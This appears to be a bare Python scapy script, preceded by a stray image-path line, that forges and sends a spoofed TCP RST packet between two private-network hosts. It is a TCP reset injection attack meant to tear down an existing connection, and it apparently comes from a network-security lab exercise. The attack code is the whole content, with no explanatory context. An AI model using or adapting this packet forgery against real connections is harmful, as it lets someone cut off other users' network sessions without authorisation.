 #!/usr/bin/python
from scapy.all import *
ip=IP(src="192.168.80.138",dst="192.168.80.139")
tcp=TCP(sport=2,dport=34600,flags="R",seq=38260920)
pkt=ip/tcp
send(pkt)